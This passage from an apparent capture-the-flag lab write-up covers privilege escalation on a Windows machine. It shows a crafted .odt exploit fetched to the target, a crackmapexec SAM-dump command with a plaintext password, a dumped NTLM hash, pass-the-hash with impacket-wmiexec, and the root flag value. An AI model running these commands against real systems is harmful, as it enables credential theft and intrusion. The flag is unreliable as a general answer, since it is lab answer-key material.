
Since the user groups appear to be in Spanish, we’ll have to use the correct translation for Administrators -> (==Administradores==) in order to successfully add the user to the group.
Now back to the CVE, we need to add Maya to the admin group. We’ll use this with the following command:

Now we just need to curl our file to the evil-winrm shell. Don’t forget to chmod +x the exploit.odt file or you won’t have execute permissions.
We will have to run a python http.server in order to accomplish this.


Now the file has been transported to our winrm shell, we just have to ./exploit.odt and we should be added to the admin group now.

Bingo! Now we can use crackmapexecin order to gain the local admin hash.
We will do it using the following command:
crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
As you can see we got the localadmin hash as:
localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::We can now use this hash to create a new remote connection as the root user, for this we will use the impacket-wmiexec tool:
impacket-wmiexec localadmin@10.10.11.14 -hashes "HASH"
root.txt
Section titled “root.txt”And just like that we gained a root shell! Now onto finding the root.txt file. Just like the user.txt file it was pretty easy to find:

5e314b68ea83dc45dccd4bf0b0982dc1
Finished 14:15 31-07-2024